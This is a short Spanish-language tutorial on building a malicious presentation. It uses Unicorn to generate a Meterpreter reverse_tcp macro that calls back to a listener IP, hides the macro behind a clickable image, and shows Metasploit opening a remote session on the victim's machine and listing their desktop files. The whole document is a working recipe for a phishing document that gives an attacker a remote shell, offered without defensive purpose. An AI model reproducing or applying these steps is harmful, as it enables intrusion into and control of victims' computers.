


Manual de instalación y configuración de la presentación con macro malicioso

1.- Descargar Unicorn



2.- Generar macro malicioso

```
root@kali:~/Downloads/unicorn-master# python unicorn.py windows/meterpreter/reverse_tcp 192.168.100.9 5555 macro
[*] Generating the payload shellcode.. This could take a few seconds/minutes as we create the shellcode...

[*****]
Find file Clone or download
[*] Exported powershell output code to powershell_attack.txt.
[*] Exported Metasploit RC file as unicorn.rc. Run msfconsole -r unicorn.rc to execute and create listener.
```

3.- Crear presentación con macro malicoosa

Para esto solo es crear una presentación y en la parte de vista, en macros, añadimos el macro malicioso y para asegurar que el código se ejecute, agregamos una imagen cualquiera y le ponemos en acción, que se ejecute el macro, por lo tanto, si se le da click, se ejecutará el macro.

4.- Esperar la conexión de la sesión de la víctima (Esto abre un puerto para la conexión)

Iniciamos el metasploit

```
root@kali:~/Downloads/unicorn-master# msfconsole -r unicorn.rc
```

Cuando la víctima abra la presentación, nos aparecerá lo siguiente

```
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (958029 bytes) to 192.168.100.14
[*] Meterpreter session 1 opened (192.168.100.9:5555 -> 192.168.100.14:53545) at 2017-03-17 00:29:40 -0400
```

Y para entrar a la sesión, ocuparemos sessions -i <número de la sesión>

```
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (958029 bytes) to 192.168.100.14
[*] Meterpreter session 1 opened (192.168.100.9:5555 -> 192.168.100.14:53545) at 2017-03-17 00:29:40 -0400

[-] Unknown command: e.
msf exploit(handler) > session -i 1
[-] Unknown command: session.
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
```

```
meterpreter > ls
Listing: C:\Users\Baalz\Desktop
=====
Mode                Size                Type                Last modified          Name
-----
100666/rw-rw-rw-   1033508             file                2017-03-03 03:28:37 -0500 16939442_1938910359660805_7311887454149824226_n.jpg
```